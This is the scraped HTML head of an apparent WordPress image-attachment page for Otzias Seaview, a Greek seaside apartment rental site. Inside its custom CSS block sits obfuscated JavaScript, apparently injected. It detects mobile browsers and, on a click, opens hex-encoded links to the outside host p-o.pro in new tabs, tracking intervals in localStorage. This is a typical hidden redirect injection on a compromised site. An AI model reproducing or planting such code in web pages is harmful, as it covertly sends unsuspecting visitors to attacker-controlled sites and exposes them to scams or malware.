

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.otziasseaview.gr/the-house/the-house-5-2/
body_size: 12165
content:
<!DOCTYPE html><html
lang="en-GB"><head><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1.0" /><meta
http-equiv="X-UA-Compatible" content="IE=edge" /><link
rel="profile" href="http://gmpg.org/xfn/11" />
<!--[if lt IE 9]> <script src="https://www.otziasseaview.gr/wp-content/themes/parent/js/html5shiv.js"></script> <script src="https://www.otziasseaview.gr/wp-content/themes/parent/js/respond.min.js"></script> <![endif]--><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>- Otzias Seaview</title><link
rel="canonical" href="https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1.jpg" /><meta
property="og:locale" content="en_GB" /><meta
property="og:type" content="article" /><meta
property="og:title" content="- Otzias Seaview" /><meta
property="og:url" content="https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1.jpg" /><meta
property="og:site_name" content="Otzias Seaview" /><meta
property="article:modified_time" content="2017-05-04T07:33:08+00:00" /><meta
property="og:image" content="https://www.otziasseaview.gr/the-house/the-house-5-2" /><meta
property="og:image:width" content="900" /><meta
property="og:image:height" content="600" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1.jpg","url":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1.jpg","name":"- Otzias Seaview","isPartOf":{"@id":"https://www.otziasseaview.gr/home/#website"},"primaryImageOfPage":{"@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1.jpg#primaryimage"},"image":{"@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1.jpg#primaryimage"},"thumbnailUrl":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1.jpg","datePublished":"2017-05-04T07:32:34+00:00","dateModified":"2017-05-04T07:33:08+00:00","breadcrumb":{"@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1.jpg#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1.jpg"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1.jpg#primaryimage","url":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1.jpg","contentUrl":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-5-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.otziasseaview.gr/home/"},{"@type":"ListItem","position":2,"name":"The House","item":"https://www.otziasseaview.gr/the-house/"}]},{"@type":"WebSite","@id":"https://www.otziasseaview.gr/home/#website","url":"https://www.otziasseaview.gr/home/","name":"Otzias Seaview","description":"Otzias Seaview","publisher":{"@id":"https://www.otziasseaview.gr/home/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.otziasseaview.gr/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.otziasseaview.gr/home/#organization","name":"Otzias Sea View Apartments","url":"https://www.otziasseaview.gr/home/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.otziasseaview.gr/home/#/schema/logo/image/","url":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo.png","contentUrl":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo.png","width":324,"height":65,"caption":"Otzias Sea View Apartments"},"image":{"@id":"https://www.otziasseaview.gr/home/#/schema/logo/image/"}}]}</script> <link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link
rel='stylesheet' id='font-awesome-5-css' href='https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.1.1' type='text/css' media='all' /><link
rel='stylesheet' id='font-awesome-css' href='https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.1.1' type='text/css' media='all' /><link
rel='stylesheet' id='mono-social-icons-css' href='https://www.otziasseaview.gr/wp-content/themes/parent/css/mono-social-icons.css?ver=1.5.4' type='text/css' media='all' /><link
rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.1.1' type='text/css' media='all' /><link
rel='stylesheet' id='bootstrap-css' href='https://www.otziasseaview.gr/wp-content/themes/parent/css/bootstrap.min.css?ver=1.5.4' type='text/css' media='all' /><link
rel='stylesheet' id='fl-automator-skin-css' href='https://www.otziasseaview.gr/wp-content/uploads/parent/skin-6480484ba43a7.css?ver=1.5.4' type='text/css' media='all' /><link
rel='stylesheet' id='fl-builder-google-fonts-f683de795f2dfa775a8523ccfe9f229c-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%7CRoboto+Slab%3A400%7CLato%3A400&#038;ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://www.otziasseaview.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.otziasseaview.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.otziasseaview.gr%2Fthe-house%2Fthe-house-5-2%2F&#038;lang=en" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.otziasseaview.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.otziasseaview.gr%2Fthe-house%2Fthe-house-5-2%2F&#038;format=xml&#038;lang=en" /><link
rel="icon" href="https://www.otziasseaview.gr/wp-content/uploads/2017/04/favicon-48x48.png" sizes="32x32" /><link
rel="icon" href="https://www.otziasseaview.gr/wp-content/uploads/2017/04/favicon.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://www.otziasseaview.gr/wp-content/uploads/2017/04/favicon.png" /><meta
name="msapplication-TileImage" content="https://www.otziasseaview.gr/wp-content/uploads/2017/04/favicon.png" /><style type="text/css" id="wp-custom-css">.fl-content-full {
    background-color: #f4f4f4;
    padding-top: 30px;
    padding-bottom: 40px;
}
.bookingformwrapper input,
.bookingformwrapper select,
.bookingformwrapper textarea {
    width: 100% !important;
    background: #F4F4F4 !important;
    border-radius: 4px;
    border: 1px solid #dbdbdb;
    color: #5D5959 !important;
    padding: 6px 4px !important;
}

.bookingformwrapper input[type="submit"] {
    background: #5c79bb !important;
	color: #FFF !important;
    font-weight: 800;
}
.owl-nav {
    display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x59\x55\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x69\x47\x65\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x73\x51\x50\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x56\x69\x6f\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x74\x6b\x69\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x41\x4c\x50\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x51\x4e\x71\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x50\x4c\x56\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x4d\x4a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x79\x44\x6b\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><link
rel="stylesheet" href="https://www.otziasseaview.gr/wp-content/themes/child/style.css" /></head><body
